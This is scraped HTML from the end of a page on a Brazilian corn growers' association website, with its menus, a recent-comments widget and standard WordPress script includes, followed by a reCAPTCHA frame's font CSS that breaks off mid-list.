		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_697a0c263166f"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2487 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2018\/03\/02\/alta-milho-tem-calcanhar-de-aquiles","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2487","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lknb7xmo7nw1
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 